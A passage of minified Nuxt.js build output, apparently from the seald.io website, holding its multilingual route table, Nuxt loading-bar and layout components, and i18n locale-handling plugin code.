n=null!=arguments[e]?arguments[e]:{};e%2?O(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):O(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var k=function(){return Object(_.n)(n.e(12).then(n.bind(null,938)))},C=function(){return Object(_.n)(Promise.all([n.e(1),n.e(2),n.e(6),n.e(14)]).then(n.bind(null,939)))},S=function(){return Object(_.n)(Promise.all([n.e(35),n.e(16)]).then(n.bind(null,940)))},j=function(){return Object(_.n)(n.e(17).then(n.bind(null,941)))},T=function(){return Object(_.n)(Promise.all([n.e(0),n.e(1),n.e(2),n.e(5),n.e(21)]).then(n.bind(null,935)))},D=function(){return Object(_.n)(Promise.all([n.e(3),n.e(36),n.e(18)]).then(n.bind(null,936)))},E=function(){return Object(_.n)(n.e(19).then(n.bind(null,942)))},P=function(){return Object(_.n)(n.e(20).then(n.bind(null,943)))},R=function(){return Object(_.n)(n.e(25).then(n.bind(null,944)))},I=function(){return Object(_.n)(Promise.all([n.e(3),n.e(26)]).then(n.bind(null,945)))},A=function(){return Object(_.n)(Promise.all([n.e(5),n.e(37),n.e(27)]).then(n.bind(null,946)))},M=function(){return Object(_.n)(n.e(28).then(n.bind(null,937)))},N=function(){return Object(_.n)(Promise.all([n.e(3),n.e(29)]).then(n.bind(null,947)))},F=function(){return Object(_.n)(n.e(30).then(n.bind(null,948)))},L=function(){return Object(_.n)(n.e(31).then(n.bind(null,949)))},B=function(){return Object(_.n)(n.e(32).then(n.bind(null,950)))},U=function(){return Object(_.n)(Promise.all([n.e(0),n.e(5),n.e(4),n.e(22)]).then(n.bind(null,951)))},z=function(){return Object(_.n)(Promise.all([n.e(0),n.e(4),n.e(23)]).then(n.bind(null,952)))},H=function(){return Object(_.n)(Promise.all([n.e(0),n.e(4),n.e(24)]).then(n.bind(null,953)))},W=function(){return Object(_.n)(Promise.all([n.e(1),n.e(2),n.e(6),n.e(15)]).then(n.bind(null,954)))},Y=function(){return Object(_.n)(Promise.all([n.e(0),n.e(1),n.e(2),n.e(13)]).then(n.bind(null,955)))},G=function(){};f.default.use($.a);var V={mode:"history",base:"/",linkActiveClass:"nuxt-link-active",linkExactActiveClass:"nuxt-link-exact-active",scrollBehavior:function(t,e,n){var r=!1,o=t!==e;n?r=n:o&&function(t){var e=Object(_.h)(t);if(1===e.length){var n=e[0].options;return!1!==(void 0===n?{}:n).scrollToTop}return e.some((function(t){var e=t.options;return e&&e.scrollToTop}))}(t)&&(r={x:0,y:0});var c=window.$nuxt;return(!o||t.path===e.path&&t.hash!==e.hash)&&c.$nextTick((function(){return c.$emit("triggerScroll")})),new Promise((function(e){c.$once("triggerScroll",(function(){if(t.hash){var n=t.hash;void 0!==window.CSS&&void 0!==window.CSS.escape&&(n="#"+window.CSS.escape(n.substr(1)));try{var o=document.querySelector(n);if(o){var c;r={selector:n};var l=Number(null===(c=getComputedStyle(o)["scroll-margin-top"])||void 0===c?void 0:c.replace("px",""));l&&(r.offset={y:l})}}catch(t){console.warn("Failed to save scroll position. Please add CSS.escape() polyfill (https://github.com/mathiasbynens/CSS.escape).")}}e(r)}))}))},routes:[{path:"/404",component:k,name:"404___en"},{path:"/blog",component:C,name:"blog___en"},{path:"/changelog",component:S,name:"changelog___en"},{path:"/create-sdk",component:j,name:"create-sdk___en"},{path:"/de",component:T,name:"index___de"},{path:"/discover",component:D,name:"discover___en"},{path:"/download",component:E,name:"download___en"},{path:"/fr",component:T,name:"index___fr"},{path:"/how-to-open-an-encrypted-message",component:P,name:"how-to-open-an-encrypted-message___en"},{path:"/legal-notices",component:R,name:"legal-notices___en"},{path:"/licence-agreement",component:I,name:"licence-agreement___en"},{path:"/pricing",component:A,name:"pricing___en"},{path:"/privacy-policy",component:M,name:"privacy-policy___en"},{path:"/terms-and-conditions",component:N,name:"terms-and-conditions___en"},{path:"/thanks-discover",component:F,name:"thanks-discover___en"},{path:"/thanks-whitepaper",component:L,name:"thanks-whitepaper___en"},{path:"/whitepaper",component:B,name:"whitepaper___en"},{path:"/de/404",component:k,name:"404___de"},{path:"/de/blog",component:C,name:"blog___de"},{path:"/de/changelog",component:S,name:"changelog___de"},{path:"/de/create-sdk",component:j,name:"create-sdk___de"},{path:"/de/discover",component:D,name:"discover___de"},{path:"/de/download",component:E,name:"download___de"},{path:"/de/how-to-open-an-encrypted-message",component:P,name:"how-to-open-an-encrypted-message___de"},{path:"/de/legal-notices",component:R,name:"legal-notices___de"},{path:"/de/licence-agreement",component:I,name:"licence-agreement___de"},{path:"/de/pricing",component:A,name:"pricing___de"},{path:"/de/privacy-policy",component:M,name:"privacy-policy___de"},{path:"/de/terms-and-conditions",component:N,name:"terms-and-conditions___de"},{path:"/de/thanks-discover",component:F,name:"thanks-discover___de"},{path:"/de/thanks-whitepaper",component:L,name:"thanks-whitepaper___de"},{path:"/de/whitepaper",component:B,name:"whitepaper___de"},{path:"/fr/404",component:k,name:"404___fr"},{path:"/fr/blog",component:C,name:"blog___fr"},{path:"/fr/changelog",component:S,name:"changelog___fr"},{path:"/fr/create-sdk",component:j,name:"create-sdk___fr"},{path:"/fr/discover",component:D,name:"discover___fr"},{path:"/fr/download",component:E,name:"download___fr"},{path:"/fr/how-to-open-an-encrypted-message",component:P,name:"how-to-open-an-encrypted-message___fr"},{path:"/fr/legal-notices",component:R,name:"legal-notices___fr"},{path:"/fr/licence-agreement",component:I,name:"licence-agreement___fr"},{path:"/fr/pricing",component:A,name:"pricing___fr"},{path:"/fr/privacy-policy",component:M,name:"privacy-policy___fr"},{path:"/fr/terms-and-conditions",component:N,name:"terms-and-conditions___fr"},{path:"/fr/thanks-discover",component:F,name:"thanks-discover___fr"},{path:"/fr/thanks-whitepaper",component:L,name:"thanks-whitepaper___fr"},{path:"/fr/whitepaper",component:B,name:"whitepaper___fr"},{path:"/industries/healthcare-providers",component:U,name:"industries-healthcare-providers___en"},{path:"/industries/insurance",component:z,name:"industries-insurance___en"},{path:"/industries/legal",component:H,name:"industries-legal___en"},{path:"/de/industries/healthcare-providers",component:U,name:"industries-healthcare-providers___de"},{path:"/de/industries/insurance",component:z,name:"industries-insurance___de"},{path:"/de/industries/legal",component:H,name:"industries-legal___de"},{path:"/fr/industries/healthcare-providers",component:U,name:"industries-healthcare-providers___fr"},{path:"/fr/industries/insurance",component:z,name:"industries-insurance___fr"},{path:"/fr/industries/legal",component:H,name:"industries-legal___fr"},{path:"/",component:T,name:"index___en"},{path:"/de/blog/tag/:slug?",component:W,name:"blog-tag-slug___de"},{path:"/fr/blog/tag/:slug?",component:W,name:"blog-tag-slug___fr"},{path:"/blog/tag/:slug?",component:W,name:"blog-tag-slug___en"},{path:"/de/blog/:slug",component:Y,name:"blog-slug___de"},{path:"/fr/blog/:slug",component:Y,name:"blog-slug___fr"},{path:"/blog/:slug",component:Y,name:"blog-slug___en"}],fallback:!1};function K(t,e){var base=e._app&&e._app.basePath||V.base,n=new $.a(x(x({},V),{},{base:base})),r=n.push;n.push=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:G,n=arguments.length>2?arguments[2]:void 0;return r.call(this,t,e,n)};var o=n.resolve.bind(n);return n.resolve=function(t,e,n){return"string"==typeof t&&(t=Object(w.g)(t)),o(t,e,n)},n}var Z={name:"NuxtChild",functional:!0,props:{nuxtChildKey:{type:String,default:""},keepAlive:Boolean,keepAliveProps:{type:Object,default:void 0}},render:function(t,e){var n=e.parent,data=e.data,r=e.props,o=n.$createElement;data.nuxtChild=!0;for(var c=n,l=n.$nuxt.nuxt.transitions,f=n.$nuxt.nuxt.defaultTransition,d=0;n;)n.$vnode&&n.$vnode.data.nuxtChild&&d++,n=n.$parent;data.nuxtChildDepth=d;var h=l[d]||f,m={};X.forEach((function(t){void 0!==h[t]&&(m[t]=h[t])}));var y={};Q.forEach((function(t){"function"==typeof h[t]&&(y[t]=h[t].bind(c))}));var v=y.beforeEnter;if(y.beforeEnter=function(t){if(window.$nuxt.$nextTick((function(){window.$nuxt.$emit("triggerScroll")})),v)return v.call(c,t)},!1===h.css){var $=y.leave;(!$||$.length<2)&&(y.leave=function(t,e){$&&$.call(c,t),c.$nextTick(e)})}var w=o("routerView",data);return r.keepAlive&&(w=o("keep-alive",{props:r.keepAliveProps},[w])),o("transition",{props:m,on:y},[w])}},X=["name","mode","appear","css","type","duration","enterClass","leaveClass","appearClass","enterActiveClass","enterActiveClass","leaveActiveClass","appearActiveClass","enterToClass","leaveToClass","appearToClass"],Q=["beforeEnter","enter","afterEnter","enterCancelled","beforeLeave","leave","afterLeave","leaveCancelled","beforeAppear","appear","afterAppear","appearCancelled"],J=n(69),tt=n(10),et=(n(32),{name:"Nuxt",components:{NuxtChild:Z,NuxtError:J.a},props:{nuxtChildKey:{type:String,default:void 0},keepAlive:Boolean,keepAliveProps:{type:Object,default:void 0},name:{type:String,default:"default"}},errorCaptured:function(t){this.displayingNuxtError&&(this.errorFromNuxtError=t,this.$forceUpdate())},computed:{routerViewKey:function(){if(void 0!==this.nuxtChildKey||this.$route.matched.length>1)return this.nuxtChildKey||Object(_.c)(this.$route.matched[0].path)(this.$route.params);var t=Object(tt.a)(this.$route.matched,1)[0];if(!t)return this.$route.path;var e=t.components.default;if(e&&e.options){var n=e.options;if(n.key)return"function"==typeof n.key?n.key(this.$route):n.key}return/\/$/.test(t.path)?this.$route.path:this.$route.path.replace(/\/$/,"")}},beforeCreate:function(){f.default.util.defineReactive(this,"nuxt",this.$root.$options.nuxt)},render:function(t){var e=this;return this.nuxt.err&&this.nuxt.errPageReady?this.errorFromNuxtError?(this.$nextTick((function(){return e.errorFromNuxtError=!1})),t("div",{},[t("h2","An error occurred while showing the error page"),t("p","Unfortunately an error occurred and while showing the error page another error occurred"),t("p","Error details: ".concat(this.errorFromNuxtError.toString())),t("nuxt-link",{props:{to:"/"}},"Go back to home")])):(this.displayingNuxtError=!0,this.$nextTick((function(){return e.displayingNuxtError=!1})),t(J.a,{props:{error:this.nuxt.err}})):t("NuxtChild",{key:this.routerViewKey,props:this.$props})}}),nt=(n(43),n(35),n(36),n(45),n(37),n(55),n(75),{name:"NuxtLoading",data:function(){return{percent:0,show:!1,canSucceed:!0,reversed:!1,skipTimerCount:0,rtl:!1,throttle:200,duration:5e3,continuous:!1}},computed:{left:function(){return!(!this.continuous&&!this.rtl)&&(this.rtl?this.reversed?"0px":"auto":this.reversed?"auto":"0px")}},beforeDestroy:function(){this.clear()},methods:{clear:function(){clearInterval(this._timer),clearTimeout(this._throttle),clearTimeout(this._hide),this._timer=null},start:function(){var t=this;return this.clear(),this.percent=0,this.reversed=!1,this.skipTimerCount=0,this.canSucceed=!0,this.throttle?this._throttle=setTimeout((function(){return t.startTimer()}),this.throttle):this.startTimer(),this},set:function(t){return this.show=!0,this.canSucceed=!0,this.percent=Math.min(100,Math.max(0,Math.floor(t))),this},get:function(){return this.percent},increase:function(t){return this.percent=Math.min(100,Math.floor(this.percent+t)),this},decrease:function(t){return this.percent=Math.max(0,Math.floor(this.percent-t)),this},pause:function(){return clearInterval(this._timer),this},resume:function(){return this.startTimer(),this},finish:function(){return this.percent=this.reversed?0:100,this.hide(),this},hide:function(){var t=this;return this.clear(),this._hide=setTimeout((function(){t.show=!1,t.$nextTick((function(){t.percent=0,t.reversed=!1}))}),500),this},fail:function(t){return this.canSucceed=!1,this},startTimer:function(){var t=this;this.show||(this.show=!0),void 0===this._cut&&(this._cut=1e4/Math.floor(this.duration)),this._timer=setInterval((function(){t.skipTimerCount>0?t.skipTimerCount--:(t.reversed?t.decrease(t._cut):t.increase(t._cut),t.continuous&&(t.percent>=100||t.percent<=0)&&(t.skipTimerCount=1,t.reversed=!t.reversed))}),100)}},render:function(t){var e=t(!1);return this.show&&(e=t("div",{staticClass:"nuxt-progress",class:{"nuxt-progress-notransition":this.skipTimerCount>0,"nuxt-progress-failed":!this.canSucceed},style:{width:this.percent+"%",left:this.left}})),e}}),ot=(n(340),n(25)),it=Object(ot.a)(nt,undefined,undefined,!1,null,null,null).exports,at=(n(342),n(277)),ut=n(276);function st(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return ct(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?ct(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function ct(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}var lt={_create:Object(_.s)(at.a),_default:Object(_.s)(ut.a)},ft={render:function(t,e){var n=t("NuxtLoading",{ref:"loading"}),r=t(this.layout||"nuxt"),o=t("div",{domProps:{id:"__layout"},key:this.layoutName},[r]),c=t("transition",{props:{name:"layout",mode:"out-in"},on:{beforeEnter:function(t){window.$nuxt.$nextTick((function(){window.$nuxt.$emit("triggerScroll")}))}}},[o]);return t("div",{domProps:{id:"__nuxt"}},[n,c])},data:function(){return{isOnline:!0,layout:null,layoutName:"",nbFetching:0}},beforeCreate:function(){f.default.util.defineReactive(this,"nuxt",this.$options.nuxt)},created:function(){this.$root.$options.$nuxt=this,window.$nuxt=this,this.refreshOnlineStatus(),window.addEventListener("online",this.refreshOnlineStatus),window.addEventListener("offline",this.refreshOnlineStatus),this.error=this.nuxt.error,this.context=this.$options.context},mounted:function(){var t=this;return Object(c.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t.$loading=t.$refs.loading,!t.isPreview){e.next=9;break}if(!t.$store||!t.$store._actions.nuxtServerInit){e.next=6;break}return t.$loading.start(),e.next=6,t.$store.dispatch("nuxtServerInit",t.context);case 6:return e.next=8,t.refresh();case 8:t.$loading.finish();case 9:case"end":return e.stop()}}),e)})))()},watch:{"nuxt.err":"errorChanged"},computed:{isOffline:function(){return!this.isOnline},isFetching:function(){return this.nbFetching>0},isPreview:function(){return Boolean(this.$options.previewData)}},methods:{refreshOnlineStatus:function(){void 0===window.navigator.onLine?this.isOnline=!0:this.isOnline=window.navigator.onLine},refresh:function(){var t=this;return Object(c.a)(regeneratorRuntime.mark((function e(){var n,r;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if((n=Object(_.i)(t.$route)).length){e.next=3;break}return e.abrupt("return");case 3:return t.$loading.start(),r=n.map(function(){var e=Object(c.a)(regeneratorRuntime.mark((function e(n){var p,r,o,component;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return p=[],n.$options.fetch&&n.$options.fetch.length&&p.push(Object(_.q)(n.$options.fetch,t.context)),n.$options.asyncData&&p.push(Object(_.q)(n.$options.asyncData,t.context).then((function(t){for(var e in t)f.default.set(n.$data,e,t[e])}))),e.next=5,Promise.all(p);case 5:p=[],n.$fetch&&p.push(n.$fetch()),r=st(Object(_.f)(n.$vnode.componentInstance));try{for(r.s();!(o=r.n()).done;)component=o.value,p.push(component.$fetch())}catch(t){r.e(t)}finally{r.f()}return e.abrupt("return",Promise.all(p));case 10:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()),e.prev=5,e.next=8,Promise.all(r);case 8:e.next=15;break;case 10:e.prev=10,e.t0=e.catch(5),t.$loading.fail(e.t0),Object(_.l)(e.t0),t.error(e.t0);case 15:t.$loading.finish();case 16:case"end":return e.stop()}}),e,null,[[5,10]])})))()},errorChanged:function(){if(this.nuxt.err){this.$loading&&(this.$loading.fail&&this.$loading.fail(this.nuxt.err),this.$loading.finish&&this.$loading.finish());var t=(J.a.options||J.a).layout;"function"==typeof t&&(t=t(this.context)),this.nuxt.errPageReady=!0,this.setLayout(t)}},setLayout:function(t){return t&&lt["_"+t]||(t="default"),this.layoutName=t,this.layout=lt["_"+t],this.layout},loadLayout:function(t){return t&&lt["_"+t]||(t="default"),Promise.resolve(lt["_"+t])},getRouterBase:function(){return Object(w.m)(this.$router.options.base)},getRoutePath:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/",base=this.getRouterBase();return Object(w.m)(Object(w.l)(Object(w.h)(t).pathname,base))},getStaticAssetsPath:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/",e=window.__NUXT__.staticAssetsBase;return Object(_.v)(e,this.getRoutePath(t))},fetchStaticManifest:function(){var t=this;return Object(c.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",window.__NUXT_IMPORT__("manifest.js",Object(w.g)(Object(_.v)(t.getStaticAssetsPath(),"manifest.js"))));case 1:case"end":return e.stop()}}),e)})))()},setPagePayload:function(t){this._pagePayload=t,this._fetchCounters={}},fetchPayload:function(t,e){var n=this;return Object(c.a)(regeneratorRuntime.mark((function r(){var path,o,c;return regeneratorRuntime.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return path=Object(w.a)(n.getRoutePath(t)),r.next=3,n.fetchStaticManifest();case 3:if(r.sent.routes.includes(path)){r.next=7;break}throw e||n.setPagePayload(!1),new Error("Route ".concat(path," is not pre-rendered"));case 7:return o=Object(_.v)(n.getStaticAssetsPath(t),"payload.js"),r.prev=8,r.next=11,window.__NUXT_IMPORT__(path,Object(w.g)(o));case 11:return c=r.sent,e||n.setPagePayload(c),r.abrupt("return",c);case 16:throw r.prev=16,r.t0=r.catch(8),e||n.setPagePayload(!1),r.t0;case 20:case"end":return r.stop()}}),r,null,[[8,16]])})))()}},components:{NuxtLoading:it}},pt=n(24),ht=(n(33),n(94),n(113),n(70)),mt={COMPONENT_OPTIONS_KEY:"nuxtI18n",STRATEGIES:{PREFIX:"prefix",PREFIX_EXCEPT_DEFAULT:"prefix_except_default",PREFIX_AND_DEFAULT:"prefix_and_default",NO_PREFIX:"no_prefix"},REDIRECT_ON_OPTIONS:{ALL:"all",ROOT:"root",NO_PREFIX:"no prefix"}},yt=!0,vt=void 0,gt={vueI18n:{silentFallbackWarn:!0},vueI18nLoader:!0,locales:[{code:"fr",iso:"fr-FR",name:"Français",file:"fr.json"},{code:"en",iso:"en-US",name:"English",file:"en.json"},{code:"de",iso:"de-DE",name:"Deutsch",file:"de.json"}],defaultLocale:"en",defaultDirection:"ltr",routesNameSeparator:"___",defaultLocaleRouteNameSuffix:"default",sortRoutes:!0,strategy:"prefix_except_default",lazy:!0,langDir:"locales/",rootRedirect:null,detectBrowserLanguage:!1,differentDomains:!1,baseUrl:"https://www.seald.io",vuex:{moduleName:"i18n",syncRouteParams:!0},parsePages:!0,pages:{},skipSettingLocaleOnNavigate:!1,onBeforeLanguageSwitch:function(){},onLanguageSwitched:function(){return null},normalizedLocales:[{code:"fr",iso:"fr-FR",name:"Français",file:"fr.json"},{code:"en",iso:"en-US",name:"English",file:"en.json"},{code:"de",iso:"de-DE",name:"Deutsch",file:"de.json"}],localeCodes:["fr","en","de"],additionalMessages:[]},bt={"fr.json":function(){return n.e(11).then(n.t.bind(null,929,3))},"en.json":function(){return n.e(10).then(n.t.bind(null,930,3))},"de.json":function(){return n.e(9).then(n.t.bind(null,931,3))}},$t=(n(77),n(191),n(233),n(89),n(461),n(92)),wt=n.n($t);function _t(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Ot(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return xt(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?xt(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function xt(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}function kt(text){return"[@nuxtjs/i18n] ".concat(text)}function Ct(t,e){var n,r=[],o=[],c=Ot(t);try{for(c.s();!(n=c.n()).done;){var l=n.value,code=l.code,f=l.iso||code;o.push({code:code,iso:f})}}catch(t){c.e(t)}finally{c.f()}var d,h=Ot(e.entries());try{var m=function(){var t=Object(tt.a)(d.value,2),n=t[0],c=t[1],l=o.find((function(t){return t.iso.toLowerCase()===c.toLowerCase()}));if(l)return r.push({code:l.code,score:1-n/e.length}),1};for(h.s();!(d=h.n()).done&&!m(););}catch(t){h.e(t)}finally{h.f()}var y,v=Ot(e.entries());try{var $=function(){var t=Object(tt.a)(y.value,2),n=t[0],c=t[1].split("-")[0].toLowerCase(),l=o.find((function(t){return t.iso.split("-")[0].toLowerCase()===c}));if(l)return r.push({code:l.code,score:.999-n/e.length}),1};for(v.s();!(y=v.n()).done&&!$(););}catch(t){v.e(t)}finally{v.f()}return r.length>1&&r.sort((function(t,e){return t.score===e.score?e.code.length-t.code.length:e.score-t.score})),r.length?r[0].code:void 0}function St(t,e){var n;if(n=window.location.host){var r=t.find((function(t){return t.domain===n}));if(r)return r.code}return""}function jt(t){return new RegExp("^/(".concat(t.join("|"),")(?:/|$)"))}function Tt(t,e){var n=e.routesNameSeparator,r=e.defaultLocaleRouteNameSuffix,o="(".concat(t.join("|"),")"),c="(?:".concat(n).concat(r,")?"),l=new RegExp("".concat(n).concat(o).concat(c,"$")),f=jt(t);return function(t){if(t.name){var e=t.name.match(l);if(e&&e.length>1)return e[1]}else if(t.path){var n=t.path.match(f);if(n&&n.length>1)return n[1]}return""}}function Dt(t,e){var n,r=e.useCookie,o=e.cookieKey,c=e.localeCodes;if(r&&((n=wt.a.get(o))&&c.includes(n)))return n}function Et(t,e,n){var r=n.useCookie,o=n.cookieAge,c=n.cookieDomain,f=n.cookieKey,d=n.cookieSecure,h=n.cookieCrossOrigin;if(r){var m=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?_t(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):_t(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({expires:o,path:"/",sameSite:h?"none":"lax",secure:h||d},c?{domain:c}:{});wt.a.set(f,t,m)}}function Pt(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return Rt(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Rt(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function Rt(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}function It(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function At(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?It(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):It(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Mt(t,e){return Nt.apply(this,arguments)}function Nt(){return(Nt=Object(c.a)(regeneratorRuntime.mark((function t(e,n){var r,o,c,l,f,d,h;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=e.app,(o=r.i18n).loadedLanguages||(o.loadedLanguages=[]),o.loadedLanguages.includes(n)){t.next=34;break}if(!(c=gt.normalizedLocales.find((function(t){return t.code===n})))){t.next=33;break}if(!(l=c.file)){t.next=30;break}if((d=e.nuxtState)&&d.__i18n&&d.__i18n.langs[n]&&(f=d.__i18n.langs[n],e.isDev&&bt[l]()),f){t.next=27;break}return t.prev=10,t.next=13,bt[l]().then((function(t){return t.default||t}));case 13:if("function"!=typeof(h=t.sent)){t.next=20;break}return t.next=17,Promise.resolve(h(e,n));case 17:t.t0=t.sent,t.next=21;break;case 20:t.t0=h;case 21:f=t.t0,t.next=27;break;case 24:t.prev=24,t.t1=t.catch(10),console.error(kt("Failed loading async locale export: ".concat(t.t1.message)));case 27:f&&(o.setLocaleMessage(n,f),Bt(o,gt.additionalMessages,gt.localeCodes,[n]),o.loadedLanguages.push(n)),t.next=31;break;case 30:console.warn(kt("Could not find lang file for locale ".concat(n)));case 31:t.next=34;break;case 33:console.warn(kt('Attempted to load messages for non-existant locale code "'.concat(n,'"')));case 34:case"end":return t.stop()}}),t,null,[[10,24]])})))).apply(this,arguments)}function Ft(t,e,n,r){var o=r.differentDomains,c=r.normalizedLocales;if("function"==typeof t)return t(e);if(o&&n){var l=Lt(n,e.req,{normalizedLocales:c});if(l)return l}return t}function Lt(t,e,n){var r,o=n.normalizedLocales.find((function(e){return e.code===t}));if(o&&o.domain)return Object(ht.hasProtocol)(o.domain)?o.domain:(r=window.location.protocol.split(":")[0],"".concat(r,"://").concat(o.domain));console.warn(kt("Could not find domain name for locale ".concat(t)))}function qt(t,e,n){var r={namespaced:!0,state:function(){return At({},e.syncRouteParams?{routeParams:{}}:{})},actions:At({},e.syncRouteParams?{setRouteParams:function(t,e){(0,t.commit)("setRouteParams",e)}}:{}),mutations:At({},e.syncRouteParams?{setRouteParams:function(t,e){t.routeParams=e}}:{}),getters:At({},e.syncRouteParams?{localeRouteParams:function(t){var e=t.routeParams;return function(t){return e&&e[t]||{}}}}:{})};t.registerModule(e.moduleName,r,{preserveState:!!t.state[e.moduleName]})}function Bt(t,e,n,r){var o,c=r||n,l=Pt(e);try{for(l.s();!(o=l.n()).done;){var f,d=o.value,h=Pt(c);try{for(h.s();!(f=h.n()).done;){var m=f.value,y=t.getLocaleMessage(m);t.mergeLocaleMessage(m,d[m]),t.mergeLocaleMessage(m,y)}}catch(t){h.e(t)}finally{h.f()}}}catch(t){l.e(t)}finally{l.f()}}var Ut=n(193),zt=(n(131),n(109)),Ht=function(){var t=Object(c.a)(regeneratorRuntime.mark((function t(e){var n,r,o,c,l,f,d;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=e.app,!e.isHMR){t.next=3;break}return t.abrupt("return");case 3:return t.next=5,n.i18n.__onNavigate(e.route);case 5:r=t.sent,o=Object(tt.a)(r,3),c=o[0],l=o[1],f=o[2],c&&l&&(d=f?e.route.query:void 0,e.redirect(c,l,d));case 11:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}();zt.a.nuxti18n=Ht;var Wt=["params"];function Yt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Gt(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Yt(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Yt(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Vt(t,e){var n=Xt.call(this,t,e);return n?n.route.redirectedFrom||n.route.fullPath:""}function Kt(t,e){var n=Xt.call(this,t,e);return n?n.route:void 0}function Zt(t,e){var n=Xt.call(this,t,e);return n?n.location:void 0}function Xt(t,e){if(t){var n=this.i18n;if(e=e||n.locale){"string"==typeof t&&(t="/"===t[0]?{path:t}:{name:t});var r=Object.assign({},t);if(r.path&&!r.name){var 